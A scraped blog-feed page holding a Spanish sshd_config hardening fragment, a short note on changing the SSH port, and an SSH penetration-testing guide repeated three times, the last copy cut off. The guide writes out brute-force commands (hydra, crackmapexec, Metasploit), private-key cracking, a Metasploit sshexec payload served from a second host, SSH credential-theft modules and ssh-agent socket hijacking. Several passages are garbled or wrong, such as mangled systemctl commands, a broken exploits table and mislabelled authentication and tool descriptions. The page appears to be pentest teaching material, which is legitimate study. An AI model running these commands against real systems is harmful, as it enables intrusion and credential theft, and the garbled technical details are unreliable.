Permit Root Login AllowUsers Con esta opción se puede configurar que solo algunos usuarios del sistema se conecten mediante SSH. Para múltiples usuarios, insertamos espacios entre los diferentes nombres. Por ejemplo: AllowUsers sergio mario david Dependiendo de como se instalo/configuro el servidor sshd (por ejemplo automáticamente desde algún panel de control), es posible que no tengas esta opción dado que la controla el propio panel. LoginGraceTime Aquí podemos modificar el tiempo que SSH espera a que el usuario se autentifique antes de cortar la conexión. De manera predeterminada está establecido en 120 segundos o 2 minutos, pero si recibes muchos ataques de fuerza bruta es recomendable reducir ese tiempo. PasswordAuthentication Al modificar esta opción podemos permitir o no la autentificación por contraseña, ten cuidado solo deberías deshabilitar la opción si tienes habilitada la autenticación por clave pública.

Password Authentication PubkeyAuthentication Una buena alternativa, o simplemente un añadido a la opción anterior (PasswordAuthentication), es activar esta opción y aumentar la seguridad de manera significativa. Para que funcione es necesario indicar dónde están las claves autorizadas, por ejemplo: AuthorizedKeysFile ~/.ssh/authorized_keys TCPKeepAlive Al habilitar esta opción se verifica el estado de la conexión enviando mensajes de alerta al cliente. Si existen interrupciones en la red, se cerrará la conexión en vez de seguir utilizando sus recursos de manera inutil.

TCP KeepAlive Puedes revisar el resto de opciones, estás son las que considero más importantes. Ten mucho cuidado al manejar este archivo puede jugarte una mala pasada si su configuración no es correcta. Después de modificar el archivo no te olvides de reiniciar el servicio. systemctl restart sshd.service Espero que este articulo sea de utilidad, puedes colaborar con nosotros con una donación (paypal), o con el simple gesto de compartir los manuales en tu sitio web, blog, foro o redes sociales. Read the full article
#/etc/ssh/ssh_config#/etc/ssh/sshd_config#AllowUsers#clienteSSH#configurar#demoniodelservidorSSH#LoginGraceTime#PasswordAuthentication#PermitRootLogin#Port#PubkeyAuthentication#SecureShell#seguridad#seguridadenssh#servidorSSH#ssh#sshd#TCPKeepAlive
0 notes
Text
How to change ssh port
How to change ssh port
How to change ssh port for sshd and CSF Firewall
Video instructions for CWP
Edit /etc/ssh/sshd_config and uncomment line “# Port 22″, example for port 8123
nano /etc/ssh/sshd_config
Port 8123
Replace TCP_IN and TCP_OUT port 22 with the new port number
nano /etc/csf/csf.conf
Restart ssh and csf
service sshd restart csf -r
** Don’t forget to change the port in CSF firewall all your ssh…
View On WordPress
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to 